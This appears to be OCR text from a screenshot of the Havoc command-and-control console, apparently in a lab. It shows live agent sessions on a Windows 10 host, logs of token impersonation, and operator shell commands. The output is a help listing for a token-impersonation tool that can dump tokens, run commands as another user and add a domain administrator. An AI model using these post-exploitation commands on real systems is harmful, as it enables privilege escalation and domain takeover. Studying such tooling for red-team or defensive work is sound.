 Havoc
Havoc View Attack Scripts Help
ID External Internal User Computer OS Process PID Last Health
0a4808f8 192.168.1.53 192.168.1.53 BODYBUILDER Windows 10 Ulfberht.exe 9116 2s healthy
68b4798e 192.168.1.53 192.168.1.53 Syst�me BODYBUILDER Windows 10 Ulfberht.exe 4448 1s healthy
Teamserver Chat Listeners Script Manager [0a4808f8] arthur/BODYBUILDER [0a4808f8] Process List
2025-01-20T15:51:00.014Z ERROR [Ditto] Unable to execute command: Unable to spawn the process using CreateProcessWithTokenW
2025-01-20T15:51:00.014Z INFO [Ditto] Trying to impersonate user using TokenPrimary[1589919926](HANDLE(0x26c) / 0) - IntegrityLevel
2025-01-20T15:51:00.019Z INFO [Ditto] Process successfully created using CreateProcessWithTokenW with PID 4448
2025-01-20T15:51:00.019Z INFO [Ditto] Command successfully executed
20/01/2025 16:57:29 [Neo] Demon » shell C:\ProgramData\0a4808f8.exe help
[*] [07EB894C] Tasked demon to execute a shell command
20/01/2025 16:57:29 [Neo] Demon » Ditto-upload Exec help
[*] [07EB894C] Success
[+] Send Task to Agent [164 bytes]
[+] Received Output [781 bytes]:
A program to impersonate a Windows user using tokens
Usage: 0a4808f8.exe [OPTIONS] <COMMAND>
Commands:
list Lists dumped tokens to the console
adduser Adds a domain administrator to the domain controller
exec Executes a command as the impersonated user
help Print this message or the help of the given subcommand(s)
Options:
--target-domain <TARGET_DOMAIN>
The domain of the user to impersonate
--target-username <TARGET_USERNAME>
The username of the user to impersonate
--target-token <TARGET_TOKEN>
--continue-on-error
If an error occurs, try the same operation with the next matching token
-d, --debug
-h, --help
Print help
-V, --version
Print version
[ /BODYBUILDER] Ulfberht.exe/9116 x64
>>>